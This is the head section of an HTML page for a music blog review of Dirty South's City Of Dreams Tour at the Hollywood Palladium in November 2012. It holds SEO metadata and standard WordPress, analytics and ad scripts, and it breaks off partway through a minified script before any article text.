

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dropthebeatz.com/2012/11/review-city-of-dreams-tour-the-palladium-112412/
body_size: 40448
content:
<!doctype html >
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Review: City Of Dreams Tour @ The Palladium 11/24/12 - DROP THE BEATZ</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dropthebeatz.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://dropthebeatz.com/wp-content/uploads/footer-logo-red.png">
<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://dropthebeatz.com/2012/11/review-city-of-dreams-tour-the-palladium-112412/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Review: City Of Dreams Tour @ The Palladium 11/24/12 - DROP THE BEATZ" />
<meta property="og:description" content="On Saturday November 24th 2012 Dirty South made his last stop in the city of Los Angeles for his City Of Dreams Tour. This was his largest North American tour to date and the Australian based DJ ended it with a bang here at the Hollywood Palladium. Dirty South brought along an amazing line up &hellip;" />
<meta property="og:url" content="https://dropthebeatz.com/2012/11/review-city-of-dreams-tour-the-palladium-112412/" />
<meta property="og:site_name" content="DROP THE BEATZ" />
<meta property="article:publisher" content="https://www.facebook.com/dropthebeatz" />
<meta property="article:author" content="https://www.facebook.com/mdflaherty" />
<meta property="article:tag" content="arty" />
<meta property="article:tag" content="City Of Dreams" />
<meta property="article:tag" content="deniz koyu" />
<meta property="article:tag" content="dirty south" />
<meta property="article:tag" content="hollywood" />
<meta property="article:tag" content="insomniac" />
<meta property="article:tag" content="NO_ID" />
<meta property="article:tag" content="Odmark" />
<meta property="article:tag" content="Palladium" />
<meta property="article:tag" content="Review" />
<meta property="article:section" content="Reviews" />
<meta property="article:published_time" content="2012-11-27T12:35:20-08:00" />
<meta property="og:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1294-1024x768.jpg" />
<meta property="og:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1388-1024x768.jpg" />
<meta property="og:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1447-1024x768.jpg" />
<meta property="og:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1473-1024x768.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="On Saturday November 24th 2012 Dirty South made his last stop in the city of Los Angeles for his City Of Dreams Tour. This was his largest North American tour to date and the Australian based DJ ended it with a bang here at the Hollywood Palladium. Dirty South brought along an amazing line up [&hellip;]" />
<meta name="twitter:title" content="Review: City Of Dreams Tour @ The Palladium 11/24/12 - DROP THE BEATZ" />
<meta name="twitter:site" content="@dropthebeatz" />
<meta name="twitter:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1294-1024x768.jpg" />
<meta name="twitter:creator" content="@dropthebeatz" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dropthebeatz.com\/","name":"DROP THE BEATZ","potentialAction":{"@type":"SearchAction","target":"https:\/\/dropthebeatz.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="DROP THE BEATZ &raquo; Feed" href="https://dropthebeatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DROP THE BEATZ &raquo; Comments Feed" href="https://dropthebeatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DROP THE BEATZ &raquo; Review: City Of Dreams Tour @ The Palladium 11/24/12 Comments Feed" href="https://dropthebeatz.com/2012/11/review-city-of-dreams-tour-the-palladium-112412/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dropthebeatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dropthebeatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dropthebeatz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dropthebeatz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dropthebeatz.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dropthebeatz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dropthebeatz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-578KX5G' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dropthebeatz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578KX5G");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://dropthebeatz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dropthebeatz.com/wp-json/wp/v2/posts/2875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dropthebeatz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dropthebeatz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://dropthebeatz.com/?p=2875' />
<link rel="alternate" type="application/json+oembed" href="https://dropthebeatz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Freview-city-of-dreams-tour-the-palladium-112412%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dropthebeatz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Freview-city-of-dreams-tour-the-palladium-112412%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2ac73a40d2","wpRestUrl":"https:\/\/dropthebeatz.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dropthebeatz.com\/wp-admin\/","wpRestNonce":"2ac73a40d2","wpRestUrl":"https:\/\/dropthebeatz.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6487716002989568&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6487716002989568?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
